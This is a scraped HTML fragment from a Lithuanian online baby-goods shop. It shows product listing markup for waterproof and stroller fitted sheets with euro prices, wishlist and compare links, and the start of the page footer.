									<div class="price-box price-final_price" data-role="priceBox" data-product-id="1075" data-price-box="product-id-1075"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,99 €</span></span>
        </span>
</span>


</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/1075\/","data":{"product":"1075","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-1881281778152">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Neper&#x0161;lampama&#x20;paklod&#x0117;&#x20;su&#x20;guma"/></picture></span>
</span>
<style>.product-image-container-1881281778152 {
    width: 360px;
}
.product-image-container-1881281778152 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-18811006734636">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Neper&#x0161;lampama&#x20;paklod&#x0117;&#x20;su&#x20;guma"/></picture></span>
</span>
<style>.product-image-container-18811006734636 {
    width: 360px;
}
.product-image-container-18811006734636 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":1881,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"1881","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Neperšlampama paklodė su guma &quot;Jersey&quot; pilkos sp." href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html">
									Neperšlampama paklodė su guma &quot;Jersey&quot; pilkos sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,50 €</span></span>
        </span>
</span>


</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          <button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C/product/1881/"}}' type="button" title="View Detail">
								          <span>View Detail</span>
								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-zalios-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-20031248352319">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_4.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_4.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20031248352319 {
    width: 360px;
}
.product-image-container-20031248352319 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-20031814146118">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_4.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_4.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20031814146118 {
    width: 360px;
}
.product-image-container-20031814146118 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2003,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2003","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Paklodė su guma vežimėliui 75x35cm žalios sp." href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-zalios-sp.html">
									Paklodė su guma vežimėliui 75x35cm žalios sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-zalios-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="2003" data-price-box="product-id-2003">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/2003\/","data":{"product":"2003","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-rozines-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-2004705616903">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2004705616903 {
    width: 360px;
}
.product-image-container-2004705616903 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-20041636106841">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20041636106841 {
    width: 360px;
}
.product-image-container-20041636106841 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2004,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2004","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Paklodė su guma vežimėliui 75x35cm rožinės sp." href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-rozines-sp.html">
									Paklodė su guma vežimėliui 75x35cm rožinės sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-lopsiukui-75x35cm-rozines-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="2004" data-price-box="product-id-2004">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/2004\/","data":{"product":"2004","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-sviesiai-gelsvos-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-20051314335613">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20051314335613 {
    width: 360px;
}
.product-image-container-20051314335613 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-200517096052">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-200517096052 {
    width: 360px;
}
.product-image-container-200517096052 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2005,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2005","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Paklodė su guma vežimėliui 75x35cm šviesiai gelsvos sp." href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-sviesiai-gelsvos-sp.html">
									Paklodė su guma vežimėliui 75x35cm šviesiai gelsvos sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-sviesiai-gelsvos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="2005" data-price-box="product-id-2005">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/2005\/","data":{"product":"2005","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-75x35cm-melynos-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-2006484528435">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2006484528435 {
    width: 360px;
}
.product-image-container-2006484528435 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-20061884211469">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20061884211469 {
    width: 360px;
}
.product-image-container-20061884211469 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2006,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2006","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Paklodė su guma vežimėliui 75x35cm mėlynos sp." href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-75x35cm-melynos-sp.html">
									Paklodė su guma vežimėliui 75x35cm mėlynos sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-75x35cm-melynos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/2006\/","data":{"product":"2006","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-baltos-sp.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-20071495506710">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-20071495506710 {
    width: 360px;
}
.product-image-container-20071495506710 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-2007387527992">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-vankrisse-35x75-75x35-osta-beebile.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2007387527992 {
    width: 360px;
}
.product-image-container-2007387527992 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2007,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pridėti į pageidavimų sąrašą">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2007","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
													   title="Pridėti palyginimui">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Paklodė su guma vežimėliui 75x35cm baltos sp." href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-baltos-sp.html">
									Paklodė su guma vežimėliui 75x35cm baltos sp.</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-vezimeliui-75x35cm-baltos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lt\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/product\/2007\/","data":{"product":"2007","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
									</div>
    </div> 
    </div> 
</section>

</div></div></div></div><input name="form_key" type="hidden" value="DnVypmQTmBmjfYZd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










</div></div></main><footer class="page-footer"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<style>
div[class^="omnisend-form-"] {
padding:5px !important;
}
div[class^="omnisend-form-"] p {
    font-size: 14px !important;
padding:0 !important;
}
div[class^="omnisend-form-"] a {
    padding: 10px;
}
div[id^="omnisend-form-"] input{
padding-left:0 !important;
}

div[class^="omnisend-form-"] svg{
fill: #fff !important;
}
</style>
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
